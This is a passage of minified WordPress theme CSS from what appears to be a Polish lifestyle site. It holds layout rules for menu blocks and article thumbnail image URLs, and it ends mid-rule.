.td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_180{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_181{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_182{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_183{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_184 .tdb-mega-modules-wrap{padding:20px}.tdi_184 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_184 .block-mega-child-cats:after{border-width:0px}.tdi_184 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_184:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_184:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_184.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_184.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_184 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_184 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_184 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_184 .entry-thumb{background-position:center 50%}.tdi_184 .td-image-wrap{padding-bottom:70%}.tdi_184 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_184 .td-module-meta-info,.ie11 .tdi_184 .td-module-meta-info{flex:auto}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-module-meta-info,.tdi_184 .td-next-prev-wrap{text-align:center}.tdi_184 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_184.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_184 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_184 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_184 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_184 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .entry-review-stars{display:inline-block}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_184:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_184 .block-mega-child-cats a{margin-bottom:12px}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdb-mega-modules-wrap{padding:15px}.tdi_184 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_184 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-meta-info{padding:10px 0 0}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_190{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_191{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_192{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_193{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_194 .tdb-mega-modules-wrap{padding:20px}.tdi_194 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_194 .block-mega-child-cats:after{border-width:0px}.tdi_194 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_194:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_194:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_194.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_194.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_194 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_194 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_194 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_194 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_194 .entry-thumb{background-position:center 50%}.tdi_194 .td-image-wrap{padding-bottom:70%}.tdi_194 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_194 .td-module-meta-info,.ie11 .tdi_194 .td-module-meta-info{flex:auto}.tdi_194 .td-post-vid-time{display:block}.tdi_194 .td-module-meta-info,.tdi_194 .td-next-prev-wrap{text-align:center}.tdi_194 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_194.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_194 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_194 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_194 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_194 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_194 .td-post-category:not(.td-post-extra-category){display:none}.tdi_194 .td-author-date{display:inline}.tdi_194 .td-post-author-name{display:none}.tdi_194 .td-post-date,.tdi_194 .td-post-author-name span{display:none}.tdi_194 .entry-review-stars{display:inline-block}.tdi_194 .td-icon-star,.tdi_194 .td-icon-star-empty,.tdi_194 .td-icon-star-half{font-size:15px}.tdi_194 .td-module-comments{display:none}.tdi_194 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_194:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_194 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_194 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_194 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_194 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_194 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_194 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_194 .block-mega-child-cats a{margin-bottom:12px}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_194 .tdb-mega-modules-wrap{padding:15px}.tdi_194 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_194 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-meta-info{padding:10px 0 0}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_200{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_201{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_202{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_203{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_204 .tdb-mega-modules-wrap{padding:20px}.tdi_204 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_204 .block-mega-child-cats:after{border-width:0px}.tdi_204 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_204:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_204:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_204.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_204.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_204 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_204 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_204 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_204 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_204 .entry-thumb{background-position:center 50%}.tdi_204 .td-image-wrap{padding-bottom:70%}.tdi_204 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_204 .td-module-meta-info,.ie11 .tdi_204 .td-module-meta-info{flex:auto}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-module-meta-info,.tdi_204 .td-next-prev-wrap{text-align:center}.tdi_204 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_204.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_204 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_204 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_204 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_204 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-date{display:inline}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none}.tdi_204 .entry-review-stars{display:inline-block}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_204:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_204 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_204 .block-mega-child-cats a{margin-bottom:12px}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .tdb-mega-modules-wrap{padding:15px}.tdi_204 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_204 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-meta-info{padding:10px 0 0}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_210{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_211{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and 